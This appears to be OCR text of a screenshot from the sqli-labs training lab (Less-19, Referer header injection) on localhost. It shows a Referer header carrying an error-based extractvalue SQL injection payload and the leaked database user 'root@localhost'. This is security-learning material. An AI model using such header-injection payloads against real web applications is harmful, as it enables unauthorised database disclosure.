 Less-19 Header Injection- R...
127.0.0.1:8000/sqli-labs-master/Less-19/
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-19/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
Post data uname=admin&passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ',extractvalue(1,concat(0x7e,(select user()),0x7e)),'1
XPATH syntax error: '~root@localhost~'
SUCCESSFULLY
LOGGED IN